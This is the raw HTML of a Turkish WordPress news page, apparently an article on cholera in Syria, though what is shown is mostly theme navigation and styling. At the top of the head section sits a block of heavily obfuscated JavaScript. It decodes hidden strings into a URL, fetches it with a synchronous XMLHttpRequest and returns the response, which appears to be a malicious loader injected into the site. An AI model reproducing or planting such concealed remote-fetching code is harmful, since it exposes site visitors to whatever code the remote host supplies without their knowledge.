_0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-23527 single-format-standard wp-theme-Newspaper bm-suriye-deki-kolera-salgininin-yayiliyor global-block-template-1 td-pandemic-pro tdb_template_103 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-tg-header-menu-container"><ul id="menu-tg-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-107"><a href="#">Tevhid<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tevhidgundemi.com/Kategori/tevhid/gundem/">Gündem</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-373"><a href="https://tevhidgundemi.com">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://tevhidgundemi.com/Kategori/dunya/">Dünya</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://tevhidgundemi.com/Kategori/siyaset/">Siyaset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://tevhidgundemi.com/Kategori/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115"><a href="https://tevhidgundemi.com/Kategori/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://tevhidgundemi.com/Kategori/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://tevhidgundemi.com/iletisim/">İletişim</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tevhidgundemi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{border-color:rgba(0,67,183,0.6)!important;border-style:solid!important;border-width:0px 0px 4px 0px!important;position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://tevhidgundemi.com/wp-content/uploads/2022/09/header-2-scaled.webp")!important;opacity:0.5!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-15px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:150px}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:140px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:100px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tevhidgundemi.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://tevhidgundemi.com/wp-content/uploads/2022/09/tevhid_gundemi_logo_beyaz.png" alt="Logo"  title=""  width="550" height="230" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_14_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.3!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#eaeaea!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{padding-top:10px!important;padding-bottom:20px!important;justify-content:center!important;text-align:center!important;display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_19{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}.tdi_19{border-color:#dd3333!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_19{border-color:rgba(0,67,183,0.6)!important;border-width:0px 0px 4px 0px!important}}</style><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21:before,.tdi_21:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,.tdi_21>.vc_column,.tdi_21>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_21{position:relative}}</style>
<div class="tdi_20_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_20_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://tevhidgundemi.com/wp-content/uploads/2022/09/header-2-scaled.webp")!important;opacity:0.5!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_20_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_23{vertical-align:middle}}@media (max-width:767px){.tdi_23{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{margin-left:-15px!important}}</style>
<style>.tdi_24{display:inline-block}.tdi_24 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_24 .tdb-mobile-menu-button svg{width:22px}.tdi_24 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_24 .tdb-mobile-menu-button{color:#ffffff}.tdi_24 .tdb-mobile-menu-button svg,.tdi_24 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_24 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_24 .tdb-mobile-menu-button svg{width:27px}.tdi_24 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_26{vertical-align:middle}}@media (max-width:767px){.tdi_26{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>.tdi_27 .tdb-logo-a,.tdi_27 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_27 .tdb-logo-svg-wrap{display:block}.tdi_27 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_27 .tdb-logo-img{max-width:150px}.tdi_27 .tdb-logo-img-wrap{display:block}.tdi_27 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_27 .tdb-logo-text-title{display:block}.tdi_27 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_27 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .tdb-logo-img{max-width:140px}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdb-logo-img{max-width:100px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tevhidgundemi.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://tevhidgundemi.com/wp-content/uploads/2022/09/tevhid_gundemi_logo_beyaz.png" alt="Logo"  title=""  width="550" height="230" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_29{vertical-align:middle}}@media (max-width:767px){.tdi_29{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>@media (max-width:767px){.tdi_30{margin-right:-19px!important;margin-bottom:0px!important}}</style>
